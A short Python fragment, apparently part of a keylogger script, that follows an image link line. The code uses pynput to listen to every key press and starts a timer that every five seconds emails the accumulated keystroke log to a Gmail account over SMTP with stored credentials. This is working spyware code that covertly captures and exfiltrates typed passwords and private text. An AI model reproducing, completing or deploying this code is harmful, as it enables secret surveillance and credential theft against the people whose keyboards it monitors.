 def send_mail():
    global email
    global password
    global log
    server = smtplib.SMTP("smtp.gmail.com", 587)
    server.starttls()
    server.login(email, password)
    server.sendmail(email, email,log)
    server.quit()

def report():
    global log
    send_mail()
    log = ""
    timer = threading.Timer(5, report)
    timer.start()

keyboard_listener = pynput.keyboard.Listener(on_press=process_key_press)
with keyboard_listener:
    report()
    keyboard_listener.join()